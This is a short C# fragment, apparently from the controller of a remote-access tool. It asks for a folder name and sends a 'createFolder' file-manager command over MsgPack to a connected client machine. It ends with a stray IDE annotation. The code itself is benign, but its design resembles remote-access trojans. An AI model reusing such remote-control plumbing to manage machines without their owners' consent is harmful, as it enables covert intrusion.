 try
{
string foldername = Interaction.InputBox("Create Folder", "Name", Path.GetRandomFileName().Replace(".", ""));
if (string.IsNullOrEmpty(foldername))
return;
else
{
MsgPack msgpack = new MsgPack();
msgpack.ForcePathObject("Packet").AsString = "fileManager";
msgpack.ForcePathObject("Command").AsString = "createFolder";
msgpack.ForcePathObject("Folder").AsString = Path.Combine(toolStripStatusLabel1.Text, foldername);
ThreadPool.QueueUserWorkItem(Client.Send, msgpack.Encode2Bytes());
}
}
catch { }
}
1 个引用